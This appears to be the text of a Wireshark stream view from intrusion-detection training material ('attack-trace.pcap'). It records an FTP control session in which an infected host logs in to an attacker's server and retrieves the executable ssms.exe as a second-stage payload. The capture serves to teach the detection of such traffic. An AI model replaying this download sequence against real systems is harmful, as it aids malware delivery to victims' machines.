 Next Session Payload
FTP Control Channel
Stream Content
220 NzmxFtpd 0wns j0
USER 1
331 Password required
PASS 1
230 User logged in.
SYST
215 NzmxFtpd
TYPE I
200 Type set to I.
PORT 192,150,11,111,4,56
200 PORT command successful.
RETR ssms.exe
150 Opening BINARY mode data connection
QUIT
226 Transfer complete.
221 Goodbye happy r00ting.
Find Save As Print Entire conversation (291 bytes) ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Intrusion Detection In-Depth attack-trace.pcap